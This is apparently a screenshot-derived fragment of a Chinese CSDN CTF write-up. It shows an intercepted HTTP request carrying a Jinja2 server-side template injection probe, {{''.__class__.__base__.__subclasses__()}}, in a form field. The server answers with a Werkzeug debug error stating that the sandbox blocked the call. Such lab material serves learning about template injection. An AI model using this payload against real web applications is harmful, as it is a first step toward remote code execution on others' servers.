 11 Referer: http://192.168.100.19:8888/createCard
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=aasdasdasd&avatar=%F0%9F%A4%A3.svg&signature=asdasdasdas&style={{''.__class__.__base__.__subclasses__()}}
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.3 Python/3.11.9
3 Date: Fri, 26 Jul 2024 05:33:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 23420
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
jinja2.exceptions.SecurityError: &lt;built-in method __subclasses__ of type object at 0x95a180&gt; is not safely callable
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
CSDN @Ten^v^